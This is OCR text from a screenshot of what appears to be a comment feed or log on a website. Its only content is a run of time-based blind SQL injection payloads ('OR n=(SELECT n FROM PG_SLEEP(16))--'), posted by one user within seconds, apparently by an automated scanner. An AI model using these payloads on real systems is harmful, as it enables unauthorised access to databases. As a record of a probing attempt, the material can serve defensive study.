
dXVHAcTN')) OR 982=​(SELECT 982 FROM
PG_SLEEP(16))--
2026-06-11 01:32:42 - zFPWdwPk
BFkIenzZ') OR 489=​(SELECT 489 FROM
PG_SLEEP(16))--
2026-06-11 01:32:41 - zFPWdwPk
pah3WrQN' OR 310=​(SELECT 310 FROM
PG_SLEEP(16))--
2026-06-11 01:32:40 - zFPWdwPk
-1)) OR 540=​(SELECT 540 FROM PG_SLEEP(16))--
2026-06-11 01:32:38 - zFPWdwPk
-5) OR 827=​(SELECT 827 FROM PG_SLEEP(16))--